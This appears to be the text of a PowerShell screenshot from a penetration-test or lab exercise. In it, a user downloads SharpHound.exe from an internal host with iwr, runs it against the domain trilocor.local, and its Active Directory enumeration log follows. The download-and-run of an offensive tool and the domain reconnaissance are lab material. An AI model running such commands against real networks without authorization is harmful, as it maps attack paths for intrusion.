 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pthorpe> cd .\Desktop\
PS C:\Users\pthorpe\Desktop> iwr http://172.16.139.10:2222/SharpHound.exe -o SharpHound.exe
PS C:\Users\pthorpe\Desktop> .\SharpHound.exe -c all
2025-01-21T01:28:34.3244987-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3
.1 Release of BloodHound
2025-01-21T01:28:34.4964572-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLo
calGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-01-21T01:28:34.5277196-08:00|INFORMATION|Initializing SharpHound at 1:28 AM on 1/21/2025
2025-01-21T01:28:34.6837673-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller f
or trilocor.local : DC01.trilocor.local
2025-01-21T01:28:35.0275795-08:00|INFORMATION|Loaded cache with stats: 3618 ID to type mappings.
3620 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2025-01-21T01:28:35.0433034-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, Log
gedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-01-21T01:28:35.3089057-08:00|INFORMATION|Beginning LDAP search for trilocor.local
2025-01-21T01:29:06.1058384-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 52 MB RA
M
2025-01-21T01:29:23.4649672-08:00|INFORMATION|Producer has finished, closing LDAP channel
2025-01-21T01:29:23.5586639-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-01-21T01:29:23.7773796-08:00|INFORMATION|Consumers finished, closing output channel
2025-01-21T01:29:23.8242534-08:00|INFORMATION|Output channel closed, waiting for output task to com
plete
Closing writers
2025-01-21T01:29:24.0900555-08:00|INFORMATION|Status: 3658 objects finished (+3658 76.20834)/s -- U
sing 82 MB RAM
2025-01-21T01:29:24.0900555-08:00|INFORMATION|Enumeration finished in 00:00:48.7860695
2025-01-21T01:29:24.3400466-08:00|INFORMATION|Saving cache with stats: 3618 ID to type mappings.
3620 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2025-01-21T01:29:24.3557287-08:00|INFORMATION|SharpHound Enumeration Completed at 1:29 AM on 1/21/2
025! Happy Graphing!
PS C:\Users\pthorpe\Desktop>